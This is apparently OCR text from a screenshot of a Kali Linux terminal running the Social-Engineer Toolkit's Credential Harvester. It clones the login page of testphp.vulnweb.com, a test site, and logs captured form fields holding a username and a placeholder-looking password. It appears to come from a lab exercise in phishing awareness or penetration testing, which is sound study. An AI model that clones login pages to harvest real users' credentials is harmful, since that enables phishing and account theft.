 Trash
ile System
Home
root@kali: ~
File Actions Edit View Help
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.108.7
4.23]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.108.74.11 - - [20/Jan/2025 14:46:56] "GET / HTTP/1.1" 200 -
10.108.74.11 - - [20/Jan/2025 14:46:57] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uname=Joao+Carlos
POSSIBLE PASSWORD FIELD FOUND: pass=Senha+Teste
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.